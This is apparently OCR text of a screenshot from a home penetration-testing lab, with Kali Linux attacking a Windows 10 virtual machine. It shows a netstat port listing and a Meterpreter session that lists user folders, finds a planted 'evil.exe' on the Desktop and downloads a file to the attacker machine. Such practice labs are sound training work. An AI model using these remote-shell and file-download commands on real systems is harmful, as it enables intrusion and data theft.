 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 10
Apps Places Jun 6 17:12 2% 22% 0.0 kB 0.0 kB
ares@ares: ~
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::7680 :::* LISTEN 0 0 6860/svchost.exe
tcp6 :::49664 :::* LISTEN 0 0 820/lsass.exe
tcp6 :::49665 :::* LISTEN 0 0 704/wininit.exe
tcp6 :::49666 :::* LISTEN 0 0 1272/svchost.exe
tcp6 :::49667 :::* LISTEN 0 0 1296/svchost.exe
tcp6 :::49668 :::* LISTEN 0 0 2372/spoolsv.exe
tcp6 :::49669 :::* LISTEN 0 0 812/services.exe
tcp6 :::49670 :::* LISTEN 0 0 2768/svchost.exe
udp 0.0.0.0:123 0.0.0.0:* 0 0 3860/svchost.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 2780/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 2780/svchost.exe
udp 0.0.0.0:5050 0.0.0.0:* 0 0 3976/svchost.exe
udp 0.0.0.0:5353 0.0.0.0:* 0 0 2104/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 2104/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 4820/svchost.exe
udp 127.0.0.1:49451 0.0.0.0:* 0 0 3152/svchost.exe
udp 127.0.0.1:50582 0.0.0.0:* 0 0 4820/svchost.exe
udp 192.168.56.102:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.102:138 0.0.0.0:* 0 0 4/System
udp 192.168.56.102:1900 0.0.0.0:* 0 0 4820/svchost.exe
udp 192.168.56.102:50581 0.0.0.0:* 0 0 4820/svchost.exe
udp6 :::123 :::* 0 0 3860/svchost.exe
udp6 :::500 :::* 0 0 2780/svchost.exe
udp6 :::4500 :::* 0 0 2780/svchost.exe
udp6 :::5353 :::* 0 0 2104/svchost.exe
udp6 :::5355 :::* 0 0 2104/svchost.exe
udp6 ::1:1900 :::* 0 0 4820/svchost.exe
udp6 ::1:50580 :::* 0 0 4820/svchost.exe
udp6 fe80::a809:f802:7f6a:61af:1900 :::* 0 0 4820/svchost.exe
udp6 fe80::a809:f802:7f6a:61af:50579 :::* 0 0 4820/svchost.exe
meterpreter > cd C:\\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 8192 dir 2025-06-04 07:26:20 +0530 A
040777/rwxrwxrwx 0 dir 2019-12-07 15:00:39 +0530 All Users
040555/r-xr-xr-x 8192 dir 2025-05-30 16:26:16 +0530 Default
040777/rwxrwxrwx 0 dir 2019-12-07 15:00:39 +0530 Default User
040555/r-xr-xr-x 4096 dir 2025-05-31 18:44:28 +0530 Public
040777/rwxrwxrwx 8192 dir 2025-06-02 11:18:42 +0530 Ritvi
100666/rw-rw-rw- 174 fil 2019-12-07 14:42:42 +0530 desktop.ini
meterpreter > cd C:\\Users\\A\\Desktop
meterpreter > ls
Listing: C:\Users\A\Desktop
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2025-05-31 20:22:44 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2025-06-01 14:42:18 +0530 evil.exe
meterpreter > download desktop.ini
[*] Downloading: desktop.ini -> /home/ares/desktop.ini
[*] Downloaded 282.00 B of 282.00 B (100.0%): desktop.ini -> /home/ares/desktop.ini
[*] Completed : desktop.ini -> /home/ares/desktop.ini
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.